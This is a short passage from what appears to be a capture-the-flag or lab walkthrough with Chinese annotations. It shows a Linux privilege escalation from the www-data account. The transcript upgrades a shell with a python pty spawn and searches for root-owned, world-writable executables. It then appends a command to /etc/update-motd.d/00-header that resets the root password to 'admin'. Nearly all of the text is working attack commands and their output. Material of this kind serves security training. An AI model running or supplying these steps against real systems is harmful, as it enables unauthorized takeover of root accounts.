 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/webdav$ whoami
whoami
www-data 低用户
www-data@ubuntu:/var/www/webdav$ find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}
' \; 2>/dev/null
<oot -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null
-rwxrwxrwx 1 root root 124 Sep 22  2020 /mnt/hell.sh
-rwxrwxrwx 1 root root 299 May 18  2017 /etc/update-motd.d/91-release-upgrade
各个用户的权限均为可读可写可执行
-rwxrwxrwx 1 root root 1220 Apr  9  2018 /etc/update-motd.d/00-header
-rwxrwxrwx 1 root root 4251 Apr  9  2018 /etc/update-motd.d/50-motd-news
-rwxrwxrwx 1 root root 604 Mar 21  2018 /etc/update-motd.d/80-esm
-rwxrwxrwx 1 root root 3017 Mar 21  2018 /etc/update-motd.d/80-livepatch
-rwxrwxrwx 1 root root 1157 Apr  9  2018 /etc/update-motd.d/10-help-text
www-data@ubuntu:/var/www/webdav$ echo "echo 'root:admin' | sudo chpasswd" >> /etc/update-m
otd.d/00-header
<n' | sudo chpasswd" >> /etc/update-motd.d/00-header